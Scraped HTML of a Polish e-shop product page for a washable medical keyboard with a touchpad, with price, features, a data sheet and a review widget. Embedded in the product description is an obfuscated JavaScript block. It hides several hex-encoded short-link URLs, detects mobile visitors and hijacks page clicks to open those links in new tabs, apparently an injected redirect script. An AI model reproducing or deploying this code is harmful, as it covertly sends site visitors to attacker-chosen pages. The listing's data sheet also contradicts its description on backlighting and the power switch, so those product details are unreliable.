class="menu-title">Kontakt</span></a></li></ul></div></div> </nav> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://keytechnology.pl/pl/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Proszę wybrać jeden usunąć?",text_confirm_remove:"Czy na pewno chcesz usunąć stopki wiersza?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Blisko</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div><div class="hidden-sm hidden-xs hidden-sp hidden-md col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2 ApColumn " ></div></div></div></div></div></div></div> </section> </header><div id="breadcrumb" class="clearfix"><div class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://keytechnology.pl/" title="Powr&oacute;t do strony gł&oacute;wnej">Dom</a> <span class="navigation-pipe">&gt;</span> Klawiatura RKM-IK104TPWL</div></div></div> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="center_column" class="col-md-12"><div class="primary_block row" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html"><div class="pb-left-column col-xs-12 col-sm-12 col-md-6 col-lg-5"><div id="image-block" class="clearfix"><div class="p-label"> <span class="label-discount label label-danger">Obniżka!</span></div> <span id="view_full_size"> <img id="bigpic" class="img-responsive" itemprop="image" src="https://keytechnology.pl/251-large_default/klawiatura-rkm-ik104tpwl.jpg" title="Klawiatura RKM-IK104TPWL" alt="Klawiatura RKM-IK104TPWL"/> <span class="span_link no-print status-enable btn btn-outline"></span> </span></div><div id="views_block" class="clearfix "> <span class="view_scroll_spacer"> <a id="view_scroll_left" class="" title="Inne widoki" href="javascript:{}"> Poprzedni </a> </span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2174"> <a href="https://keytechnology.pl/2174-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2174" src="https://keytechnology.pl/2174-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2175"> <a href="https://keytechnology.pl/2175-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2175" src="https://keytechnology.pl/2175-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2176"> <a href="https://keytechnology.pl/2176-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2176" src="https://keytechnology.pl/2176-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2177"> <a href="https://keytechnology.pl/2177-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2177" src="https://keytechnology.pl/2177-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2181"> <a href="https://keytechnology.pl/2181-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2181" src="https://keytechnology.pl/2181-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2173"> <a href="https://keytechnology.pl/2173-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2173" src="https://keytechnology.pl/2173-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2182"> <a href="https://keytechnology.pl/2182-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2182" src="https://keytechnology.pl/2182-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_2183"> <a href="https://keytechnology.pl/2183-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_2183" src="https://keytechnology.pl/2183-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li><li id="thumbnail_251" class="last"> <a href="https://keytechnology.pl/251-thickbox_default/klawiatura-rkm-ik104tpwl.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Klawiatura RKM-IK104TPWL"> <img class="img-responsive" id="thumb_251" src="https://keytechnology.pl/251-cart_default/klawiatura-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Inne widoki" href="javascript:{}"> Następny </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html" data-id="resetImages"> <i class="fa fa-repeat"></i> Wszystkie zdjęcia </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-12 col-md-6 col-lg7"><h1 itemprop="name">Klawiatura RKM-IK104TPWL</h1><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-outline btn-twitter social-sharing"> <i class="fa fa-twitter"></i> Tweetuj </button> <button data-type="facebook" type="button" class="btn btn-outline btn-facebook social-sharing"> <i class="fa fa-facebook"></i> Udostępnij </button> <button data-type="google-plus" type="button" class="btn btn-outline btn-google-plus social-sharing"> <i class="fa fa-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-outline btn-pinterest social-sharing"> <i class="fa fa-pinterest"></i> Pinterest </button></p><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><div class="comments_note clearfix"> <span>Ocena&nbsp;</span><div class="star_content clearfix"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div></div><ul class="comments_advices"><li> <a href="#idTab5" class="reviews" onclick="$('#link_idTab5').trigger('click');"> Przeczytaj opinie użytkowników (<span itemprop="reviewCount">1</span>) </a></li><li> <a class="open-comment-form" href="#new_comment_form"> Napisz opinię </a></li></ul></div><p id="product_reference" style="display: none;"> <label>Numer referencyjny: </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Stan: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nowy produkt</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Klawiatura medyczna&nbsp;RKM-IK104TPWL z touchpad'em</p></div><div class="konfiguracja">Konfiguracja może ulec zmianie bez ostrzeżenia</div></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-warning">Ten produkt nie występuje już w magazynie</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data dostępności:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div></div><div class="pb-right-column col-xs-12 col-sm-12 col-md-6 col-lg-7"><form id="buy_block" action="https://keytechnology.pl/pl/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="368dc37c49b816e7e89ddaa54fe47756" /> <input type="hidden" name="id_product" value="127" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" itemprop="price" content="1199">1 199,00 zł</span><meta itemprop="priceCurrency" content="PLN" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="old_price"><span id="old_price_display">1 299,00 zł</span></p></div><p id="reduction_amount" ><span id="reduction_amount_display">-100,00 zł</span></p><div class="clear"></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" >kolor&nbsp;</label><div class="attribute_list"><ul id="color_to_pick_list" class="clearfix"><li class="selected"> <a href="https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html" id="color_38" name="czarny" class="color_pick selected" style="background:#000000;" title="czarny"> </a></li><li> <a href="https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html" id="color_50" name="biały" class="color_pick" style="background:#ffffff;" title="biały"> </a></li></ul> <input type="hidden" class="color_pick_hidden" name="group_9" value="38" /></div></fieldset></div><p id="quantity_wanted_p"> <a href="#" data-field-qty="qty" class="btn status-enable button-plus btn-sm product_quantity_up"> <i class="fa fa-plus"></i> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text form-control" value="1" /> <a href="#" data-field-qty="qty" class="btn status-enable button-minus btn-sm product_quantity_down"> <i class="fa fa-minus"></i> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimalne zam&oacute;wienie zakupu produktu jest <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div ><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive btn btn-outline status-enable"> <span>Dodaj do koszyka</span> </button></p></div></div></div><ul id="usefull_link_block" class="clearfix no-print list-inline"><li class="print"> <a href="javascript:print();"> Drukuj </a></li></ul><div class="box-cart-bottom"><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><script type="text/javascript">/* <![CDATA[ */;var email_error='Prosimy podać prawidłowy adres e-mail.';var firstname_error='Prosimy podać imię.';var lastname_error='Prosimy podać nazwisko.';var commpany_error='Prosimy podać nazwę firmy.';var vat_error='Prosimy podać numer nip.';var phone_error='Prosimy podać numer telefonu.';var mobile_phone_error='Prosimy podać numer telefonu komórkowego.';var address_error='Prosimy podać adres.';var city_error='Prosimy podać nazwę miasta.';var postcode_error='Prosimy podać kod pocztowy.';var question_error='Prosimy podać treść pytania';var sucsess_message='Wiadomość została wysłana.';function fancyMessageBox(msg,title)
{if(title)msg="<h2>"+title+"</h2><p>"+msg+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
$('document').ready(function(){if(!!$.prototype.fancybox){$('#pd_send_custommer_question_button_127').fancybox({'hideOnContentClick':false});}
$("form#aap_customer_question_form_127").validate({rules:{email:{required:true,email:true,},phone:"required",question:"required",},messages:{email:email_error,firstname:firstname_error,lastname:lastname_error,commpany:commpany_error,vat:vat_error,phone:phone_error,mobile_phone:mobile_phone_error,address:address_error,city:city_error,postcode:postcode_error,question:question_error},submitHandler:function(form){var datas=[];$('form#aap_customer_question_form_127').find('input, textarea').each(function(index){var o={};o[$(this).attr('name')]=$(this).val();if($(this).val()!=''){datas.push(o);}});;$.ajax({url:pdaskaboutproductpro_ajax_link,type:"POST",data:{action:'submitAskAboutProduct',secure_key:'f7f9470d90a98ce86647e2596181ea8c',customerqdata:unescape(JSON.stringify(datas,escape_before_json_stringify))},dataType:"json",success:function(result){$.fancybox.close();var msg=result.question_send?"Twoja wiadomość z zapytaniem została wysłana.":"Twoja wiadomość z zapytaniem nie została wysłana.";var title="Zapytaj o produkt";fancyMessageBox(msg,title);}});}});});/* ]]> */</script> <p class="buttons_bottom_block no-print"> <span class="askaboutproduct position1"> <a id="pd_send_custommer_question_button_127" class="btn btn-default button button-medium" href="#pd_aap_send_custommer_form_127"> <span>Zapytaj o produkt</span> </a> </span></p><div style="display:none;"><div id="pd_aap_send_custommer_form_127" class="pd_aap_send_custommer_form"><h2 class="title page-subheading">Zapytaj o produkt</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://keytechnology.pl/251-home_default/klawiatura-rkm-ik104tpwl.jpg" height="363" width="545" alt="Klawiatura RKM-IK104TPWL" /><div class="product_desc"><p class="product_name"><strong>Klawiatura RKM-IK104TPWL</strong></p><p>Klawiatura medyczna&nbsp;RKM-IK104TPWL z touchpad'em</p></div></div><div class="content_form col-xs-12 col-sm-6 col-sm-6"></form><form id="aap_customer_question_form_127" class="cmxform" action="" method="get"><div class="form_container"><p>Prosimy wypełnić poniższe pola formularza, biuro obsługi klienta skontaktuje się z Państwem najszybciej jak to możliwe.</p><fieldset><p class="text"> <label for="firstname">Imi&#281; :</label> <input id="firstname" type="text" name="firstname" value=""></p><p class="text"> <label for="lastname">Nazwisko :</label> <input id="lastname" type="text" name="lastname" value=""></p><p class="text"> <label for="email">E-mail <sup class="required">*</sup> :</label> <input id="email" type="text" name="email" value=""></p><p class="text"> <label for="phone">Telefon <sup class="required">*</sup> :</label> <input id="phone" type="text" name="phone" value=""></p><p class="text"> <label for="question">Tre&#347;&#263; pytania <sup class="required">*</sup> :</label><textarea id="question" name="question" rows="5" cols="5"></textarea></p><p class="txt_required"><sup class="required">*</sup> Pola wymagane</p><p class="submit"> <input id="id_product_send" name="id_product" type="hidden" value="127" /> <a href="#" onclick="$.fancybox.close();">Anuluj</a>&nbsp;lub&nbsp; <input id="sendQuestionEmail" class="btn button button-small" name="sendQuestionEmail" type="submit" value="Wyślij zapytanie" /></p></fieldset></div></form></div></div></div></div><strong></strong></div></div></form></div></div><div class="product_info"> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){$('.more_info_block .page-product-heading li:first, .more_info_block .tab-content section:first').addClass('active');});/* ]]> */</script> <ul class="nav nav-tabs tab-info page-product-heading"><li class="active"><a href="#tab2" data-toggle="tab">Więcej informacji</a></li><li><a href="#tab3" data-toggle="tab">Arkusz danych</a></li><li><a id="link_idTab5" href="#idTab5" data-toggle="tab">Opinie</a></li></ul><div class="tab-content tab-content-product"> <section id="tab2" class="tab-pane page-product-box active"><div class="rte"><p><strong>Features:</strong><br />- antibacterial keyboard surface<br />- silicone washable construction<br />- Certificates: CE, FCC &amp; RoHS<br />- Compatible with Windows</p><p></p><p><strong>Specification:</strong><br />- 89 + 16 keys<br />- dimensions 418 x 133 x 16 mm<br />- weight 880 g<br />- built-in touchpad<br />- Interfaces: RF Wireless<br />- IP67 tightness<br />- operating temperature: -30 ~ + 80 ° C</p><p></p><p><strong>Application:</strong><br />Antimicrobial, washable and waterproof surface makes it a dedicated keyboard for work in hospitals and the food industry. Many users will appreciate the backlighting feature of this keyboard. The ON / OFF function allows the keyboard to be turned off, for example, without having to disconnect it from the computer or shut down the computer.</p> <script>/* <![CDATA[ */;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());/* ]]> */</script></div> </section> <section id="tab3" class="tab-pane page-product-box"><table class="table-data-sheet"><tr class="odd"><td>Budowa</td><td>Desktop</td></tr><tr class="even"><td>Materiał</td><td>Silikon</td></tr><tr class="odd"><td>Ilość klawiszy</td><td>89 + 16</td></tr><tr class="even"><td>Wymiary</td><td>418 x 133 x 16 m</td></tr><tr class="odd"><td>Podświetlanie</td><td>Nie</td></tr><tr class="even"><td>Kolor</td><td>Biały</td></tr><tr class="odd"><td>Powierzchnia antybakteryjna</td><td>Tak</td></tr><tr class="even"><td>Wodo i pyło odporność</td><td>IP67</td></tr><tr class="odd"><td>Interfejs</td><td>Bezprzewodowy</td></tr><tr class="even"><td>Wyłącznik ON/OFF</td><td>Nie</td></tr><tr class="odd"><td>Urządzenie sterujące</td><td>Touchpad</td></tr></table> </section> <section id="idTab5" class="tab-pane page-product-box"><div id="product_comments_block_tab"><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-2"><div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Restaurant"> <span itemprop="name">Oceń&nbsp;</span></div><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star 